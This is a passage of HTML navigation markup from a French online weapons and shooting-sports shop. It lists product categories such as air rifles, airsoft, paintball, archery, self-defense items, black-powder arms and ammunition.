    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/280-small_default.jpg"alt="Packs Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp">Packs Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/282-small_default.jpg"alt="Packs Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp">Packs Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/110-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/110-small_default.jpg"alt="Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/110-carabines-pcp">Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/111-small_default.jpg"alt="Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp">Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/112-small_default.jpg"alt="Pompes et Compresseurs"/></a><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs">Pompes et Compresseurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/26-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/26-small_default.jpg"alt="Airsoft"/></a><a href="https://www.monarmurerieenligne.com/26-airsoft">Airsoft</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/250-small_default.jpg"alt="Packs Répliques de Poing"/></a><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing">Packs Répliques de Poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/251-small_default.jpg"alt="Packs Répliques Longues"/></a><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues">Packs Répliques Longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/252-small_default.jpg"alt="Répliques de poing"/></a><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing">Répliques de poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/253-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/253-small_default.jpg"alt="Répliques longues"/></a><a href="https://www.monarmurerieenligne.com/253-repliques-longues">Répliques longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/334-equipement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/334-small_default.jpg"alt="Équipement"/></a><a href="https://www.monarmurerieenligne.com/334-equipement">Équipement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/27-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/27-small_default.jpg"alt="Paintball"/></a><a href="https://www.monarmurerieenligne.com/27-paintball">Paintball</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/246-small_default.jpg"alt="Packs Lanceurs de paintball"/></a><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball">Packs Lanceurs de paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/247-small_default.jpg"alt="Lanceurs de Paintball"/></a><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball">Lanceurs de Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/248-small_default.jpg"alt="Équipement de Paintball"/></a><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball">Équipement de Paintball</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/28-archerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/28-small_default.jpg"alt="Archerie"/></a><a href="https://www.monarmurerieenligne.com/28-archerie">Archerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/196-arbaletes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/196-small_default.jpg"alt="Arbalètes"/></a><a href="https://www.monarmurerieenligne.com/196-arbaletes">Arbalètes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/340-lances-pierres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/340-small_default.jpg"alt="Lances Pierres"/></a><a href="https://www.monarmurerieenligne.com/340-lances-pierres">Lances Pierres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/336-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/336-small_default.jpg"alt="Arcs"/></a><a href="https://www.monarmurerieenligne.com/336-arcs">Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/342-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/342-small_default.jpg"alt="Sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/342-sarbacanes">Sarbacanes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/59-defense" class="nav-link" >

								<span class="cbp-tab-title">
								Défense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/59-defense"
                                                                                class="cbp-column-title nav-link cbp-category-title">DÉFENSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/60-small_default.jpg"alt="Armes à Blanc"/></a><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc">Armes à Blanc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/307-small_default.jpg"alt="Packs Prêts à Tirer armes à blanc"/></a><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc">Packs Prêts à Tirer armes à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/188-small_default.jpg"alt="Pistolets à Blanc"/></a><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc">Pistolets à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/354-small_default.jpg"alt="Revolvers à Blanc"/></a><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc">Revolvers à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/268-small_default.jpg"alt="Armes longues à blanc"/></a><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc">Armes longues à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/189-adaptateurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/189-small_default.jpg"alt="Adaptateurs"/></a><a href="https://www.monarmurerieenligne.com/189-adaptateurs">Adaptateurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/62-small_default.jpg"alt="Armes à Balles Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc">Armes à Balles Caoutchouc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/191-small_default.jpg"alt="Flash Ball et Gomm-Cogne"/></a><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne">Flash Ball et Gomm-Cogne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/70-small_default.jpg"alt="Packs Pistolets et revolvers à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc">Packs Pistolets et revolvers à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/367-small_default.jpg"alt="Packs armes longues à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc">Packs armes longues à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/368-small_default.jpg"alt="Armes seules à balle caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc">Armes seules à balle caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/63-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/63-small_default.jpg"alt="Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/63-lacrymogenes">Lacrymogènes</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/86-small_default.jpg"alt="Aérosols Lacrymogènes à Gaz"/></a><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz">Aérosols Lacrymogènes à Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/87-small_default.jpg"alt="Aérosols Lacrymogène au Gel"/></a><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel">Aérosols Lacrymogène au Gel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/355-small_default.jpg"alt="Pistolets Lacrymogène"/></a><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene">Pistolets Lacrymogène</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/64-defense-electrique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/64-small_default.jpg"alt="Défense Électrique"/></a><a href="https://www.monarmurerieenligne.com/64-defense-electrique">Défense Électrique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/194-shockers-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/194-small_default.jpg"alt="Shockers Électriques"/></a><a href="https://www.monarmurerieenligne.com/194-shockers-electriques">Shockers Électriques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/195-matraques-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/195-small_default.jpg"alt="Matraques Électriques"/></a><a href="https://www.monarmurerieenligne.com/195-matraques-electriques">Matraques Électriques</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/65-armes-blanches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/65-small_default.jpg"alt="Armes Blanches"/></a><a href="https://www.monarmurerieenligne.com/65-armes-blanches">Armes Blanches</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/67-poings-americains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/67-small_default.jpg"alt="Poings Américains"/></a><a href="https://www.monarmurerieenligne.com/67-poings-americains">Poings Américains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/66-small_default.jpg"alt="Matraques Télescopiques"/></a><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques">Matraques Télescopiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/68-tonfas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/68-small_default.jpg"alt="Tonfas"/></a><a href="https://www.monarmurerieenligne.com/68-tonfas">Tonfas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/69-battes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/69-small_default.jpg"alt="Battes"/></a><a href="https://www.monarmurerieenligne.com/69-battes">Battes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/29-poudre-noire" class="nav-link" >

								<span class="cbp-tab-title">
								Poudre noire <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                                                                class="cbp-column-title nav-link cbp-category-title">POUDRE NOIRE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/369-small_default.jpg"alt="Armes à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire">Armes à poudre noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/30-small_default.jpg"alt="Packs Revolvers à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire">Packs Revolvers à poudre noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/31-small_default.jpg"alt="Revolvers à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire">Revolvers à Poudre Noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/33-small_default.jpg"alt="Carabines à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire">Carabines à Poudre Noire</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/370-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/370-small_default.jpg"alt="Rechargement"/></a><a href="https://www.monarmurerieenligne.com/370-rechargement">Rechargement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/428-moules-a-balles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/428-small_default.jpg"alt="Moules à balles"/></a><a href="https://www.monarmurerieenligne.com/428-moules-a-balles">Moules à balles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/429-small_default.jpg"alt="Doseurs à poudre"/></a><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre">Doseurs à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/430-small_default.jpg"alt="Poires à poudre"/></a><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre">Poires à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/431-small_default.jpg"alt="Presses de rechargement"/></a><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement">Presses de rechargement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/432-autres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/432-small_default.jpg"alt="Autres"/></a><a href="https://www.monarmurerieenligne.com/432-autres">Autres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/371-small_default.jpg"alt="Pièces et Accessoires"/></a><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires">Pièces et Accessoires</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/377-small_default.jpg"alt="Cheminées et clés"/></a><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles">Cheminées et clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/378-barillets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/378-small_default.jpg"alt="Barillets"/></a><a href="https://www.monarmurerieenligne.com/378-barillets">Barillets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/379-pieces-detachees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/379-small_default.jpg"alt="Pièces détachées"/></a><a href="https://www.monarmurerieenligne.com/379-pieces-detachees">Pièces détachées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/380-small_default.jpg"alt="Jeux d&#039;outils"/></a><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils">Jeux d&#039;outils</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" class="nav-link" >

								<span class="cbp-tab-title">
								Munitions et Chargeurs <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                                                                class="cbp-column-title nav-link cbp-category-title">MUNITIONS ET CHARGEURS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/381-small_default.jpg"alt="Munitions Tir Sportif et Chasse"/></a><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse">Munitions Tir Sportif et Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/83-small_default.jpg"alt="Percussion Annulaire"/></a><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire">Percussion Annulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/85-percussion-centrale" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/85-small_default.jpg"alt="Percussion Centrale"/></a><a href="https://www.monarmurerieenligne.com/85-percussion-centrale">Percussion Centrale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/384-balles-slug" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/384-small_default.jpg"alt="Balles Slug"/></a><a href="https://www.monarmurerieenligne.com/384-balles-slug">Balles Slug</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/385-chevrotines" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/385-small_default.jpg"alt="Chevrotines"/></a><a href="https://www.monarmurerieenligne.com/385-chevrotines">Chevrotines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/386-small_default.jpg"alt="Cartouches Grenailles"/></a><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles">Cartouches Grenailles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/651-amorces-et-ogives">Amorces et Ogives</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/40-small_default.jpg"alt="Munitions Tir de Loisir"/></a><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir">Munitions Tir de Loisir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/264-small_default.jpg"alt="Cartouches CO2 - Gaz"/></a><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz">Cartouches CO2 - Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/387-small_default.jpg"alt="Plombs Diabolo"/></a><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo">Plombs Diabolo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/301-billes-acier" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/301-small_default.jpg"alt="Billes Acier"/></a><a href="https://www.monarmurerieenligne.com/301-billes-acier">Billes Acier</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/45-billes-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/45-small_default.jpg"alt="Billes Airsoft"/></a><a href="https://www.monarmurerieenligne.com/45-billes-airsoft">Billes Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/388-billes-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/388-small_default.jpg"alt="Billes Paintball"/></a><a href="https://www.monarmurerieenligne.com/388-billes-paintball">Billes Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/389-small_default.jpg"alt="Munitions Arbalètes et Arcs"/></a><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs">Munitions Arbalètes et Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/390-small_default.jpg"alt="Munitions lances-pierres et sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes">Munitions lances-pierres et sarbacanes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/39-small_default.jpg"alt="Munitions de Défense"/></a><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense">Munitions de Défense</a>
